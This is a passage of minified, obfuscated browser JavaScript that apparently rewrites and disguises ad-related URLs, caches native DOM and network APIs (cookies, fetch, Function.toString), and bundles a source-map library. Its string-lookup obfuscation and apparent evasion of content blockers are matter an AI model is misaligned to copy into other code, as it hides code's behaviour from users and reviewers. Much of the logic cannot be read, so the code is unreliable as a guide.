t=z(A[e(3379)],h[e(796)]),n=o.A[e(3194)](A[e(841)],null!=a?a:(0,c.x)());V=[y,w,h[e(796)],t,F,n]}}return""[e(2090)](V[e(2744)]("/"))[e(2090)](function(t,n){const r=e;return function(t){const e=a1y;return e(939)===t[e(1244)]||e(1975)===t[e(1244)]||e(1076)===t[e(1244)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2114)](t[e(841)])||!(e(1996)!==t[e(3379)]&&e(3139)!==t[e(3379)]&&e(624)!==t[e(3379)]&&e(2260)!==t[e(3379)]&&e(2988)!==t[e(3379)]||!t[e(1244)][e(2606)](e(2106))&&!t[e(1244)][e(2606)](e(1323)))||e(1565)===n&&e(2173)===t[e(3379)]&&e(1219)===t[e(1244)]||e(1148)===t[e(3379)]&&e(1522)===t[e(1244)]||e(2739)===t[e(3379)]&&e(3333)===t[e(1244)]||e(3217)===t[e(3379)]&&e(2961)===t[e(1244)]}(t)?r(1578)[r(2090)](l.A[r(1655)]()):function(t){const e=r;return e(1617)===t[e(1244)]||t[e(1244)][e(2606)](e(3381))}(t)?r(1657)[r(2090)](Math[r(446)](v)):""}(A,e(1054)in h?h[e(1054)]:void 0))+P}function C(t){const e=r;return x[e(1637)][e(1403)](t)?x[e(1637)]:x[e(2788)][e(1403)](t)?x[e(2788)]:x[e(2534)][e(1403)](t)?x[e(2534)]:x[e(2434)][e(1403)](t)?x[e(2434)]:x[e(2138)][e(1403)](t)?x[e(2138)]:x[e(1966)][e(1403)](t)?x[e(1966)]:null}function U(t){const e=r;if(!t)throw new Error(e(2984));const n=(t=I(t))[e(1244)][e(3150)]("/");let i;const o=n[1];let s,a,c;if(o===m){if(n[e(666)]<7)throw new Error(e(1231)[e(2090)](t));const r=O(n[n[e(666)]-1]);a=r[e(2005)],c=r[e(2547)],s={version:"v7",originalHostname:n[2],...r[e(2625)]?{randomize:r[e(2625)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(666)]-2])}else if(o===f){if(n[e(666)]<7)throw new Error(e(1231)[e(2090)](t));const r=O(n[n[e(666)]-1]);a=r[e(2005)],c=r[e(2547)],s={version:"v8",originalHostname:n[2],...r[e(2625)]?{randomize:r[e(2625)],bidder:void 0}:{bidder:d.xm[parseInt(n[3])]}},i=C(n[n[e(666)]-2])}else if(o===p){if(n[e(666)]<6)throw new Error(e(1231)[e(2090)](t));const r=O(n[n[e(666)]-1]);a=r[e(2005)],c=r[e(2547)],s={version:"v9",originalHostname:n[2]},i=C(n[n[e(666)]-2])}else if(o===g){var l;if(n[e(666)]<6)throw new Error(e(1231)[e(2090)](t));const r=O(n[n[e(666)]-1]);a=r[e(2005)],s={version:e(2222),originalHostname:n[2],configIndex:0},null!==(l=r[e(2547)])&&void 0!==l&&l[e(2398)]&&(s[e(2398)]=r[e(2547)][e(2398)],delete r[e(2547)][e(2398)]),c=r[e(2547)],i=C(n[n[e(666)]-2])}else if(o===b){var u;if(n[e(666)]<6)throw new Error(e(1231)[e(2090)](t));const r=O(n[n[e(666)]-1]);a=r[e(2005)],c=r[e(2547)],s={version:e(1848),originalHostname:n[2],configIndex:0},null!==(u=r[e(2547)])&&void 0!==u&&u[e(2398)]&&(s[e(2398)]=r[e(2547)][e(2398)],delete r[e(2547)][e(2398)]),c=r[e(2547)],i=C(n[n[e(666)]-2])}else{if(o!==w)throw new Error(e(2297)[e(2090)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(1244)][n(3150)]("/",5),i=new URL(atob(r));if(n(1245)!==i[n(2834)])return;return i[n(439)]=t[n(439)],{hostname:e,originalUrl:i}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(2881),originalHostname:r[e(3379)],isMainFrame:!0},originalUrl:r[e(2005)][e(841)],kind:x[e(2788)]};if(n[e(666)]<6)throw new Error(e(1231)[e(2090)](t));const o=O(n[n[e(666)]-1]);a=o[e(2005)],c=o[e(2547)],s={version:e(2881),originalHostname:n[2],isMainFrame:!1},i=C(n[n[e(666)]-2])}}if(!i)throw new Error(e(1126)[e(2090)](t));if(k(t)){t[e(468)][e(1453)](e(1111));for(const[n,r]of Array[e(2535)](t[e(468)][e(2426)]()))a[e(468)][e(3396)](n,r)}const h=[];for(const[t,n]of a[e(468)][e(2426)]())n===E?h[e(2385)](t):h[e(2385)](t+"="+n);return a[e(1641)]=h[e(2744)]("&"),{protectUrlContext:s,kind:i,originalUrl:a[e(841)]+t[e(439)],extra:c}}function j(t){const e=r;var n;if(!t)return!1;const i=I(t);if(!y[e(2145)]((t=>i[e(1244)][e(2606)]("/"[e(2090)](t,"/")))))return!1;const o=i[e(1244)][e(3150)]("/"),a=o[1];if([m,f][e(1403)](a)){if(o[e(666)]<7)return!1}else if(a===p){if(o[e(666)]<6)return!1}else if(a===g){if(o[e(666)]<6)return!1}else if(a===w){if("_m"===o[3])return!0;if(o[e(666)]<6)return!1}const c=null===(n=o[o[e(666)]-1])||void 0===n?void 0:n[e(3431)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const L=r(1257)==typeof window;function I(t,e){const n=r;return t instanceof URL?t:n(849)==typeof t&&[n(2127),n(2985),n(3274),n(1254),n(2425),n(592),n(2661)][n(2145)]((e=>t[n(2606)](e)))?new URL(t):n(849)==typeof t&&L?new URL(t,e):n(849)!=typeof t||L?I(t[n(712)]()):t[n(2606)](n(731))||t[n(2606)](n(1047))?new URL(t):(j(e=e||i.A[n(643)](window)[n(856)][n(643)][n(2762)](window[n(3187)]))&&(e=U(e)[n(2005)]),new URL(t,e))}function O(t){const e=r,n=new URL(o.A[e(1416)](t)),i=e(868)===n[e(468)][e(643)](S);n[e(468)][e(1453)](S);const s=n[e(468)][e(643)](M);let a;if(s){try{a=JSON[e(1859)](s)}catch(t){}n[e(468)][e(1453)](M)}return{randomize:i,originalUrl:n,extra:a}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a1y;let n=0;for(let r=0,i=t[e(666)];r<i;r++)n=(n<<5)-n+t[e(1787)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>a});var i=n(7401);const o=r(1257)==typeof window,s={},a={get(){const t=r;let e=arguments[t(666)]>0&&void 0!==arguments[0]?arguments[0]:null;if(o)return s[t(587)]||(s[t(587)]=c(null)),s[t(587)];{e||(e=window);const n=i.A[t(2356)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(666)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=i.A[t(2356)](e);s[n]||(s[n]=c(e))}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(1668),r(450)),CSSStyleDeclaration_getPropertyValue:d(t,r(1668),r(1459)),CSSStyleDeclaration_setProperty:d(t,r(1668),r(2852)),CSSStyleSheet_insertRule:d(t,r(3075),r(836)),CSSStyleSheet_replaceSync:d(t,r(3075),r(3364)),DocumentFragment_getElementById:d(t,r(637),r(384)),DocumentFragment_querySelector:d(t,r(637),r(1776)),DocumentFragment_querySelectorAll:d(t,r(637),r(3276)),Document_cookie:u(t,r(1640),r(1673)),Document_createElement:d(t,r(1640),r(2107)),Document_getElementById:d(t,r(1640),r(384)),document_getElementById:d(t,r(3187),r(384)),Document_getElementsByTagName:d(t,r(1640),r(728)),Document_querySelector:d(t,r(1640),r(1776)),Document_querySelectorAll:d(t,r(1640),r(3276)),Document_getElementsByClassName:d(t,r(1640),r(2383)),Document_write:d(t,r(1640),r(2021)),Document_writeln:d(t,r(1640),r(831)),Document_referrer:u(t,r(1640),r(1094)),Document_URL:u(t,r(1640),r(2246)),DOMParser_parseFromString:d(t,r(1447),r(2809)),Element_ariaLabel:u(t,r(1552),r(2899)),Element_attributes:u(t,r(1552),r(438)),Element_classList:u(t,r(1552),r(782)),Element_className:u(t,r(1552),r(1655)),Element_closest:d(t,r(1552),r(2713)),Element_getAttribute:d(t,r(1552),r(3287)),Element_getBoundingClientRect:d(t,r(1552),r(2088)),Element_getElementsByClassName:d(t,r(1552),r(2383)),Element_hasAttribute:d(t,r(1552),r(3236)),Element_id:u(t,r(1552),"id"),Element_tagName:u(t,r(1552),r(2151)),Element_innerHTML:u(t,r(1552),r(792)),Element_outerHTML:u(t,r(1552),r(2514)),Element_insertAdjacentElement:d(t,r(1552),r(920)),Element_insertAdjacentHTML:d(t,r(1552),r(838)),Element_querySelector:d(t,r(1552),r(1776)),Element_querySelectorAll:d(t,r(1552),r(3276)),Element_removeAttribute:d(t,r(1552),r(2768)),Element_setAttribute:d(t,r(1552),r(2241)),Element_setAttributeNS:d(t,r(1552),r(764)),Element_setHTMLUnsafe:d(t,r(1552),r(892)),Element_matches:d(t,r(1552),r(415)),Event_stopPropagation:d(t,r(2094),r(1392)),Event_stopImmediatePropagation:d(t,r(2094),r(2499)),EventTarget_addEventListener:d(t,r(1927),r(2914)),EventTarget_removeEventListener:d(t,r(1927),r(3171)),Function_toString:d(t,r(1625),r(712)),History_replaceState:d(t,r(2515),r(3422)),HTMLAnchorElement_attributionSrc:u(t,r(781),r(2622)),HTMLAnchorElement_href:u(t,r(781),r(841)),HTMLAnchorElement_protocol:u(t,r(781),r(2834)),HTMLAnchorElement_hostname:u(t,r(781),r(3379)),HTMLAnchorElement_port:u(t,r(781),r(632)),HTMLAnchorElement_pathname:u(t,r(781),r(1244)),HTMLAnchorElement_hash:u(t,r(781),r(439)),HTMLAnchorElement_host:u(t,r(781),r(479)),HTMLAnchorElement_origin:u(t,r(781),r(2594)),HTMLAnchorElement_ping:u(t,r(781),r(810)),HTMLAnchorElement_search:u(t,r(781),r(1641)),HTMLAnchorElement_target:u(t,r(781),r(1697)),HTMLElement_dataset:u(t,r(2772),r(927)),HTMLElement_innerText:u(t,r(2772),r(385)),HTMLElement_title:u(t,r(2772),r(2132)),HTMLElement_style:u(t,r(2772),r(1529)),HTMLFormElement_action:u(t,r(551),r(1591)),HTMLFormElement_target:u(t,r(551),r(1697)),HTMLIFrameElement_contentDocument:u(t,r(1052),r(1117)),HTMLIFrameElement_contentWindow:u(t,r(1052),r(1636)),HTMLIFrameElement_name:u(t,r(1052),r(374)),HTMLIFrameElement_src:u(t,r(1052),r(1523)),HTMLIFrameElement_srcdoc:u(t,r(1052),r(2721)),HTMLImageElement_attributionSrc:u(t,r(1597),r(2622)),HTMLImageElement_src:u(t,r(1597),r(1523)),HTMLImageElement_srcset:u(t,r(1597),r(442)),HTMLLinkElement_as:u(t,r(1646),"as"),HTMLLinkElement_href:u(t,r(1646),r(841)),HTMLLinkElement_rel:u(t,r(1646),r(3257)),HTMLScriptElement_attributionSrc:u(t,r(2667),r(2622)),HTMLScriptElement_src:u(t,r(2667),r(1523)),HTMLSourceElement_src:u(t,r(926),r(1523)),HTMLSourceElement_srcset:u(t,r(926),r(442)),HTMLVideoElement_src:u(t,r(1808),r(1523)),HTMLVideoElement_poster:u(t,r(1808),r(2803)),HTMLMediaElement_src:u(t,r(1744),r(1523)),HTMLMetaElement_content:u(t,r(677),r(1624)),HTMLMetaElement_httpEquiv:u(t,r(677),r(3005)),HTMLStyleElement_insertBefore:d(t,r(2135),r(2951)),IntersectionObserverEntry_boundingClientRect:u(t,r(2390),r(1166)),IntersectionObserverEntry_intersectionRatio:u(t,r(2390),r(2811)),IntersectionObserverEntry_intersectionRect:u(t,r(2390),r(1077)),JSON_parse:d(t,r(2048),r(1859)),JSON_stringify:d(t,r(2048),r(2018)),MessageEvent_data:u(t,r(3433),r(3243)),MessageEvent_origin:u(t,r(3433),r(2594)),MessageEvent_source:u(t,r(3433),r(1619)),Navigator_sendBeacon:d(t,r(3076),r(1749)),Node_appendChild:d(t,r(2725),r(2220)),Node_insertBefore:d(t,r(2725),r(2951)),Node_textContent:u(t,r(2725),r(3142)),Node_baseURI:u(t,r(2725),r(1584)),PerformanceEntry_name:u(t,r(1277),r(374)),PerformanceResourceTiming_transferSize:u(t,r(3437),r(1799)),PerformanceResourceTiming_encodedBodySize:u(t,r(3437),r(2228)),Range_createContextualFragment:d(t,r(2591),r(2662)),RegExp_test:d(t,r(933),r(2114)),RegExp_exec:d(t,r(933),r(577)),Response_url:u(t,r(492),r(1570)),SharedStorageWorklet_addModule:d(t,r(2466),r(1278)),String_matchAll:d(t,r(1201),r(3311)),String_replace:d(t,r(1201),r(3220)),Window_decodeURIComponent:d(t,r(1628),r(2105)),Window_innerWidth:u(t,r(1628),r(998)),Window_fetch:d(t,r(1628),r(2320)),Window_fetchLater:d(t,r(1628),r(2786)),Window_frames:u(t,r(1628),r(2204)),Window_name:u(t,r(1628),r(374)),Window_open:d(t,r(1628),r(1652)),Window_postMessage:d(t,r(1628),r(1683)),Window_requestAnimationFrame:d(t,r(1628),r(2820)),Window_requestIdleCallback:d(t,r(1628),r(1495)),Window_setImmediate:d(t,r(1628),r(1988)),Window_setInterval:d(t,r(1628),r(1399)),Window_setTimeout:d(t,r(1628),r(1783)),Window_visualViewport:u(t,r(1628),r(2311)),XMLHttpRequest_open:d(t,r(489),r(1652)),XMLHttpRequest_send:d(t,r(489),r(1826)),XMLHttpRequest_responseURL:u(t,r(489),r(2331)),XMLHttpRequest_response:u(t,r(489),r(2997)),XMLHttpRequest_responseText:u(t,r(489),r(1666)),XMLHttpRequest_responseType:u(t,r(489),r(2245)),XMLHttpRequest_responseXML:u(t,r(489),r(540)),XMLHttpRequest_status:u(t,r(489),r(1434)),XMLHttpRequest_statusText:u(t,r(489),r(2793)),FontFace:o?null:t[r(978)],FontFace_prototype:l(t,r(978)),Worker:o?null:t[r(1519)],Worker_prototype:l(t,r(1519))}),l=(t,e)=>{const i=r;return o?void 0===n.g[e]?null:n.g[e][i(774)]:null===(s=t[e])||void 0===s?void 0:s[i(774)];var s},u=(t,e,i)=>{const s=r;if(o)return void 0===n.g[e]?null:Object[s(2936)](n.g[e][s(774)],i);{var a;const n=s(2281)===e[s(2538)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(774)];return n?t[s(1775)][s(2936)](n,i):{get:{call:t=>t[i]},set:{call:(t,e)=>{t[i]=e}}}}},d=(t,e,i)=>{const s=r;return o?s(2281)===e[s(2538)]()?n.g[i]:void 0===n.g[e]?null:n.g[e][s(774)][i]:s(2281)===e[s(2538)]()?t[i]:s(3187)===e?null===(a=t[s(3187)])||void 0===a?void 0:a[i]:s(2048)===e?null===(c=t[s(2048)])||void 0===c?void 0:c[i]:null===(l=t[e])||void 0===l||null===(l=l[s(774)])||void 0===l?void 0:l[i];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a1y;n.d(e,{A:()=>i});const i={idx:t=>Math[r(1710)](Math[r(2621)]()*t),elem:function(t){const e=r;return t[this[e(2085)](t[e(666)])]},num:function(t,e){const n=r;return Math[n(1710)](Math[n(2621)]()*(e-t))+t},alphaStr:function(t,e){const n=r,i=t+this[n(2229)](0,e-t),o=[];for(let t=0;t<i;++t)o[n(2385)](n(2457)[n(3390)](this[n(2229)](0,52)));return o[n(2744)]("")},className:function(){return this[r(3169)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>i});var r=n(1783);const i=10;let o;function s(t,e){var n;return void 0===o&&a(t,e),null!==(n=o)&&void 0!==n&&n}async function a(t,e){const n=a1y;if(void 0!==o)return o;if(-1!==u(e))return o=!0,o;if([n(1779)][n(1403)](e))return o=!1,o;if([n(1763),n(645),n(3195),n(2549),n(1547),n(2372),n(2887),n(1609),n(861),n(904),n(1286),n(2712),n(2093)][n(1403)](e))return o=!0,o;if(e[n(3365)](n(719))||e[n(3365)](n(593))||e[n(2606)](n(1589))||e[n(2606)](n(1571))||n(1998)===e)return o=!1,o;const i=new URL(e);i[n(479)]="0."[n(2090)](i[n(479)]),i[n(1244)]=n(480);const s=(0,r.Wq)({protectUrlContext:t,url:i[n(712)](),endpoint:i[n(2594)]});try{const t=await Promise[n(3030)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(2324),{status:504}))),2e3)))]);return o=t.ok,t.ok}catch(t){return o=!1,!1}}function c(t){const e=a1y;if(/https?:\/\/\d+\./i[e(2114)](t)){const n=new URL(t);n[e(479)]=n[e(479)][e(3150)](".")[e(3431)](1)[e(2744)]("."),t=n[e(2594)]}return t}function l(t,e){const n=a1y;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2114)](t)?(r[n(479)]=""[n(2090)](e,".")[n(2090)](r[n(479)][n(3150)](".")[n(3431)](1)[n(2744)](".")),t=r[n(2594)]):(r[n(479)]=""[n(2090)](e,".")[n(2090)](r[n(479)]),t=r[n(2594)]),t}function u(t){const e=a1y;if(/https?:\/\/\d+\./i[e(2114)](t)){const n=new URL(t);return Number[e(1241)](n[e(479)][e(3150)](".")[0])}return-1}},7367:(t,e,n)=>{const r=a1y;var i=n(9155),o=Object[r(774)][r(2062)],s=r(1257)!=typeof Map;function a(){const t=r;this[t(3111)]=[],this[t(2532)]=s?new Map:Object[t(2182)](null)}a[r(1252)]=function(t,e){const n=r;for(var i=new a,o=0,s=t[n(666)];o<s;o++)i[n(1334)](t[o],e);return i},a[r(774)][r(1576)]=function(){const t=r;return s?this[t(2532)][t(1576)]:Object[t(2991)](this[t(2532)])[t(666)]},a[r(774)][r(1334)]=function(t,e){const n=r;var a=s?t:i[n(2845)](t),c=s?this[n(2264)](t):o[n(3008)](this[n(2532)],a),l=this[n(3111)][n(666)];c&&!e||this[n(3111)][n(2385)](t),c||(s?this[n(2532)][n(3396)](t,l):this[n(2532)][a]=l)},a[r(774)][r(2264)]=function(t){const e=r;if(s)return this[e(2532)][e(2264)](t);var n=i[e(2845)](t);return o[e(3008)](this[e(2532)],n)},a[r(774)][r(3019)]=function(t){const e=r;if(s){var n=this[e(2532)][e(643)](t);if(n>=0)return n}else{var a=i[e(2845)](t);if(o[e(3008)](this[e(2532)],a))return this[e(2532)][a]}throw new Error('"'+t+e(3128))},a[r(774)].at=function(t){const e=r;if(t>=0&&t<this[e(3111)][e(666)])return this[e(3111)][t];throw new Error(e(2431)+t)},a[r(774)][r(1458)]=function(){const t=r;return this[t(3111)][t(3431)]()},e.C=a},540:(t,e,n)=>{const r=a1y;var i=n(7476);e[r(3194)]=function(t){const e=r;var n,o,s="",a=(o=t)<0?1+(-o<<1):0+(o<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=i[e(3194)](n)}while(a>0);return s},e[r(1416)]=function(t,e,n){const o=r;var s,a,c,l,u=t[o(666)],d=0,h=0;do{if(e>=u)throw new Error(o(742));if(-1===(a=i[o(1416)](t[o(1787)](e++))))throw new Error(o(1797)+t[o(3390)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[o(3071)]=(l=(c=d)>>1,1&~c?l:-l),n[o(2986)]=e}},7476:(t,e)=>{const n=a1y;var r=n(1397)[n(3150)]("");e[n(3194)]=function(t){const e=n;if(0<=t&&t<r[e(666)])return r[t];throw new TypeError(e(3082)+t)},e[n(1416)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a1y;var i=n(9155);function o(){const t=a1y;this[t(3111)]=[],this[t(2569)]=!0,this[t(956)]={generatedLine:-1,generatedColumn:0}}o[r(774)][r(3400)]=function(t,e){const n=r;this[n(3111)][n(1291)](t,e)},o[r(774)][r(1334)]=function(t){const e=r;var n,o,s,a,c,l;o=t,s=(n=this[e(956)])[e(1162)],a=o[e(1162)],c=n[e(3355)],l=o[e(3355)],a>s||a==s&&l>=c||i[e(1825)](n,o)<=0?(this[e(956)]=t,this[e(3111)][e(2385)](t)):(this[e(2569)]=!1,this[e(3111)][e(2385)](t))},o[r(774)][r(1458)]=function(){const t=r;return this[t(2569)]||(this[t(3111)][t(1638)](i[t(1825)]),this[t(2569)]=!0),this[t(3111)]},e.P=o},241:(t,e,n)=>{const r=a1y;var i=n(540),o=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a1y;t||(t={}),this[e(3054)]=o[e(2921)](t,e(1422),null),this[e(2638)]=o[e(2921)](t,e(1494),null),this[e(1886)]=o[e(2921)](t,e(1925),!1),this[e(473)]=o[e(2921)](t,e(1424),!1),this[e(1852)]=new s,this[e(1694)]=new s,this[e(779)]=new a,this[e(506)]=null}c[r(774)][r(2620)]=3,c[r(455)]=function(t,e){const n=r;var i=t[n(1494)],s=new c(Object[n(537)](e||{},{file:t[n(1422)],sourceRoot:i}));return t[n(1587)]((function(t){const e=n;var r={generated:{line:t[e(1162)],column:t[e(3355)]}};null!=t[e(1619)]&&(r[e(1619)]=t[e(1619)],null!=i&&(r[e(1619)]=o[e(1483)](i,r[e(1619)])),r[e(662)]={line:t[e(2831)],column:t[e(2262)]},null!=t[e(374)]&&(r[e(374)]=t[e(374)])),s[e(1631)](r)})),t[n(2875)][n(1291)]((function(e){const r=n;var a=e;null!==i&&(a=o[r(1483)](i,e)),s[r(1852)][r(2264)](a)||s[r(1852)][r(1334)](a);var c=t[r(2648)](e);null!=c&&s[r(627)](e,c)})),s},c[r(774)][r(1631)]=function(t){const e=r;var n=o[e(2921)](t,e(1943)),i=o[e(2921)](t,e(662),null),s=o[e(2921)](t,e(1619),null),a=o[e(2921)](t,e(374),null);(this[e(1886)]||!1!==this[e(2522)](n,i,s,a))&&(null!=s&&(s=String(s),this[e(1852)][e(2264)](s)||this[e(1852)][e(1334)](s)),null!=a&&(a=String(a),this[e(1694)][e(2264)](a)||this[e(1694)][e(1334)](a)),this[e(779)][e(1334)]({generatedLine:n[e(2391)],generatedColumn:n[e(946)],originalLine:null!=i&&i[e(2391)],originalColumn:null!=i&&i[e(946)],source:s,name:a}))},c[r(774)][r(627)]=function(t,e){const n=r;var i=t;null!=this[n(2638)]&&(i=o[n(1483)](this[n(2638)],i)),null!=e?(this[n(506)]||(this[n(506)]=Object[n(2182)](null)),this[n(506)][o[n(2845)](i)]=e):this[n(506)]&&(delete this[n(506)][o[n(2845)](i)],0===Object[n(3080)](this[n(506)])[n(666)]&&(this[n(506)]=null))},c[r(774)][r(502)]=function(t,e,n){const i=r;var a=e;if(null==e){if(null==t[i(1422)])throw new Error(i(1114));a=t[i(1422)]}var c=this[i(2638)];null!=c&&(a=o[i(1483)](c,a));var l=new s,u=new s;this[i(779)][i(3400)]((function(e){const r=i;if(e[r(1619)]===a&&null!=e[r(2831)]){var s=t[r(483)]({line:e[r(2831)],column:e[r(2262)]});null!=s[r(1619)]&&(e[r(1619)]=s[r(1619)],null!=n&&(e[r(1619)]=o[r(2744)](n,e[r(1619)])),null!=c&&(e[r(1619)]=o[r(1483)](c,e[r(1619)])),e[r(2831)]=s[r(2391)],e[r(2262)]=s[r(946)],null!=s[r(374)]&&(e[r(374)]=s[r(374)]))}var d=e[r(1619)];null==d||l[r(2264)](d)||l[r(1334)](d);var h=e[r(374)];null==h||u[r(2264)](h)||u[r(1334)](h)}),this),this[i(1852)]=l,this[i(1694)]=u,t[i(2875)][i(1291)]((function(e){const r=i;var s=t[r(2648)](e);null!=s&&(null!=n&&(e=o[r(2744)](n,e)),null!=c&&(e=o[r(1483)](c,e)),this[r(627)](e,s))}),this)},c[r(774)][r(2522)]=function(t,e,n,i){const o=r;if(e&&o(1449)!=typeof e[o(2391)]&&o(1449)!=typeof e[o(946)]){var s=o(820);if(this[o(473)])return o(1257)!=typeof console&&console[o(1838)]&&console[o(1838)](s),!1;throw new Error(s)}if((!(t&&o(2391)in t&&o(946)in t&&t[o(2391)]>0&&t[o(946)]>=0)||e||n||i)&&!(t&&o(2391)in t&&o(946)in t&&e&&o(2391)in e&&o(946)in e&&t[o(2391)]>0&&t[o(946)]>=0&&e[o(2391)]>0&&e[o(946)]>=0&&n)){if(s=o(2014)+JSON[o(2018)]({generated:t,source:n,original:e,name:i}),this[o(473)])return o(1257)!=typeof console&&console[o(1838)]&&console[o(1838)](s),!1;throw new Error(s)}},c[r(774)][r(2458)]=function(){const t=r;for(var e,n,s,a,c=0,l=1,u=0,d=0,h=0,m=0,f="",p=this[t(779)][t(1458)](),g=0,b=p[t(666)];g<b;g++){if(e="",(n=p[g])[t(1162)]!==l)for(c=0;n[t(1162)]!==l;)e+=";",l++;else if(g>0){if(!o[t(1825)](n,p[g-1]))continue;e+=","}e+=i[t(3194)](n[t(3355)]-c),c=n[t(3355)],null!=n[t(1619)]&&(a=this[t(1852)][t(3019)](n[t(1619)]),e+=i[t(3194)](a-m),m=a,e+=i[t(3194)](n[t(2831)]-1-d),d=n[t(2831)]-1,e+=i[t(3194)](n[t(2262)]-u),u=n[t(2262)],null!=n[t(374)]&&(s=this[t(1694)][t(3019)](n[t(374)]),e+=i[t(3194)](s-h),h=s)),f+=e}return f},c[r(774)][r(2123)]=function(t,e){const n=r;return t[n(376)]((function(t){const r=n;if(!this[r(506)])return null;null!=e&&(t=o[r(1483)](e,t));var i=o[r(2845)](t);return Object[r(774)][r(2062)][r(3008)](this[r(506)],i)?this[r(506)][i]:null}),this)},c[r(774)][r(739)]=function(){const t=r;var e={version:this[t(2620)],sources:this[t(1852)][t(1458)](),names:this[t(1694)][t(1458)](),mappings:this[t(2458)]()};return null!=this[t(3054)]&&(e[t(1422)]=this[t(3054)]),null!=this[t(2638)]&&(e[t(1494)]=this[t(2638)]),this[t(506)]&&(e[t(1639)]=this[t(2123)](e[t(2875)],e[t(1494)])),e},c[r(774)][r(712)]=function(){const t=r;return JSON[t(2018)](this[t(739)]())},e.x=c},9155:(t,e)=>{const n=a1y;e[n(2921)]=function(t,e,r){const i=n;if(e in t)return t[e];if(3===arguments[i(666)])return r;throw new Error('"'+e+i(3421))};var r=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,i=/^data:.+\,.+$/;function o(t){var e=t[n(1427)](r);return e?{scheme:e[1],auth:e[2],host:e[3],port:e[4],path:e[5]}:null}function s(t){const e=n;var r="";return t[e(826)]&&(r+=t[e(826)]+":"),r+="//",t[e(1893)]&&(r+=t[e(1893)]+"@"),t[e(479)]&&(r+=t[e(479)]),t[e(632)]&&(r+=":"+t[e(632)]),t[e(1267)]&&(r+=t[e(1267)]),r}e[n(2236)]=o,e[n(1274)]=s;var a,c,l=(a=function(t){const r=n;var i=t,a=o(t);if(a){if(!a[r(1267)])return t;i=a[r(1267)]}for(var c=e[r(1786)](i),l=[],u=0,d=0;;){if(u=d,-1===(d=i[r(3019)]("/",u))){l[r(2385)](i[r(3431)](u));break}for(l[r(2385)](i[r(3431)](u,d));d<i[r(666)]&&"/"===i[d];)d++}var h,m=0;for(d=l[r(666)]-1;d>=0;d--)"."===(h=l[d])?l[r(1782)](d,1):".."===h?m++:m>0&&(""===h?(l[r(1782)](d+1,m),m=0):(l[r(1782)](d,2),m--));return""===(i=l[r(2744)]("/"))&&(i=c?"/":"."),a?(a[r(1267)]=i,s(a)):i},c=[],function(t){const e=n;for(var r=0;r<c[e(666)];r++)if(c[r][e(3323)]===t){var i=c[0];return c[0]=c[r],c[r]=i,c[0][e(1941)]}var o=a(t);return c[e(3229)]({input:t,result:o}),c[e(666)]>32&&c[e(3356)](),o});function u(t,e){const r=n;""===t&&(t="."),""===e&&(e=".");var a=o(e),c=o(t);if(c&&(t=c[r(1267)]||"/"),a&&!a[r(826)])return c&&(a[r(826)]=c[r(826)]),s(a);if(a||e[r(1427)](i))return e;if(c&&!c[r(479)]&&!c[r(1267)])return c[r(479)]=e,s(c);var u="/"===e[r(3390)](0)?e:l(t[r(3220)](/\/+$/,"")+"/"+e);return c?(c[r(1267)]=u,s(c)):u}e[n(891)]=l,e[n(2744)]=u,e[n(1786)]=function(t){const e=n;return"/"===t[e(3390)](0)||r[e(2114)](t)},e[n(1483)]=function(t,e){const r=n;""===t&&(t="."),t=t[r(3220)](/\/$/,"");for(var i=0;0!==e[r(3019)](t+"/");){var o=t[r(1774)]("/");if(o<0)return e;if((t=t[r(3431)](0,o))[r(1427)](/^([^\/]+:\/)?\/*$/))return e;++i}return Array(i+1)[r(2744)](r(1341))+e[r(1121)](t[r(666)]+1)};var d=!(n(1410)in Object[n(2182)](null));function h(t){return t}function m(t){const e=n;if(!t)return!1;var r=t[e(666)];if(r<9)return!1;if(95!==t[e(1787)](r-1)||95!==t[e(1787)](r-2)||111!==t[e(1787)](r-3)||116!==t[e(1787)](r-4)||111!==t[e(1787)](r-5)||114!==t[e(1787)](r-6)||112!==t[e(1787)](r-7)||95!==t[e(1787)](r-8)||95!==t[e(1787)](r-9))return!1;for(var i=r-10;i>=0;i--)if(36!==t[e(1787)](i))return!1;return!0}function f(t,e){return t===e?0:null===t?1:null===e?-1:t>e?1:-1}e[n(2845)]=d?h:function(t){return m(t)?"$"+t:t},e[n(419)]=d?h:function(t){const e=n;return m(t)?t[e(3431)](1):t},e[n(1248)]=function(t,e,r){const i=n;var o=f(t[i(1619)],e[i(1619)]);return 0!==o||0!=(o=t[i(2831)]-e[i(2831)])||0!=(o=t[i(2262)]-e[i(2262)])||r||0!=(o=t[i(3355)]-e[i(3355)])||0!=(o=t[i(1162)]-e[i(1162)])?o:f(t[i(374)],e[i(374)])},e[n(2930)]=function(t,e,r){const i=n;var o;return 0!=(o=t[i(2831)]-e[i(2831)])||0!=(o=t[i(2262)]-e[i(2262)])||r||0!=(o=t[i(3355)]-e[i(3355)])||0!=(o=t[i(1162)]-e[i(1162)])?o:f(t[i(374)],e[i(374)])},e[n(2912)]=function(t,e,r){const i=n;var o=t[i(1162)]-e[i(1162)];return 